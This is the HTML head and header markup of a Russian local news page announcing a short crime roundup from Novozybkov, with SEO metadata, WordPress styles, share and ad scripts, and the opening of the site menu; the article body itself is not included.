

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BA%D1%80%D0%B8%D0%BC%D0%B8%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F-%D1%85%D1%80%D0%BE%D0%BD%D0%B8%D0%BA%D0%B0-%D0%BA%D0%BE%D1%80%D0%BE%D1%82%D0%BA%D0%BE%D0%B9-%D1%81%D1%82%D1%80%D0%BE%D0%BA-60/
body_size: 21699
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Криминальная хроника короткой строкой из Новозыбкова • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/" />
<link rel="shortlink" href="https://novozybkov.su/?p=159352" />
<meta name="description" content="По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский». За 12 апреля составлено 13 административных протоколов: ППС – 5, ДПС – 8. Из них…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Криминальная хроника короткой строкой из Новозыбкова" />
<meta property="og:description" content="По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский». За 12 апреля составлено 13 административных протоколов: ППС – 5, ДПС – 8. Из них: мелкое хулиганство – 5…" />
<meta property="og:url" content="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<meta property="og:image:width" content="40" />
<meta property="og:image:height" content="40" />
<meta property="article:published_time" content="2023-04-13T10:37:39+00:00" />
<meta property="article:modified_time" content="2023-04-13T10:37:39+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Криминальная хроника короткой строкой из Новозыбкова" />
<meta name="twitter:description" content="По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский». За 12 апреля составлено 13 административных протоколов: ППС – 5, ДПС – 8. Из них: мелкое хулиганство – 5…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/","url":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/","name":"Криминальная хроника короткой строкой из Новозыбкова • Новозыбков.SU","description":"По всем случаям проводят проверку специалисты МО МВД России «Новозыбковский». За 12 апреля составлено 13 административных протоколов: ППС – 5, ДПС – 8. Из них…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Криминальная хроника короткой строкой из Новозыбкова"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/"},"datePublished":"2023-04-13T10:37:39+00:00","dateModified":"2023-04-13T10:37:39+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 10.58ms meta | 1.19ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=390128534&#038;current-layout=single%7C%7Cpost%7C%7C159352' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=422423089&#038;current-layout=single%7C%7Cpost%7C%7C159352' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=340241414&#038;current-layout=single%7C%7Cpost%7C%7C159352' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=797666205&amp;current-layout=single%7C%7Cpost%7C%7C159352" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=1377047507&amp;current-layout=single%7C%7Cpost%7C%7C159352" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Криминальная хроника короткой строкой из Новозыбкова&raquo;" href="https://novozybkov.su/%d0%ba%d1%80%d0%b8%d0%bc%d0%b8%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d1%85%d1%80%d0%be%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d1%80%d0%be%d1%82%d0%ba%d0%be%d0%b9-%d1%81%d1%82%d1%80%d0%be%d0%ba-60/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-60%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25ba%25d1%2580%25d0%25b8%25d0%25bc%25d0%25b8%25d0%25bd%25d0%25b0%25d0%25bb%25d1%258c%25d0%25bd%25d0%25b0%25d1%258f-%25d1%2585%25d1%2580%25d0%25be%25d0%25bd%25d0%25b8%25d0%25ba%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d1%2582%25d0%25ba%25d0%25be%25d0%25b9-%25d1%2581%25d1%2582%25d1%2580%25d0%25be%25d0%25ba-60%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-159352 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-159352 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
